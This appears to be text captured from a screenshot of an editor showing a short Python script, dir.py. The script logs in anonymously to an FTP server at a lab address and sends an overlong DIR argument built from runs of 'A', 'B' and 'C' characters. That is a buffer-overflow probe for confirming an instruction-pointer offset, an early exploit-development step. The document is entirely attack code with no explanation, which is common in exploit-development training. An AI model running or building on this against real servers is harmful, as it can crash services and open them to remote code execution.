 GNU nano 4.5 dir.py Modified
#!/usr/bin/python
import socket
import sys
import struct
ip = '10.0.2.6'
port = 21
s= socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
payload = "A" * 247 + "B" * 4 + "C" * (1000-247-4)
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('DIR ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close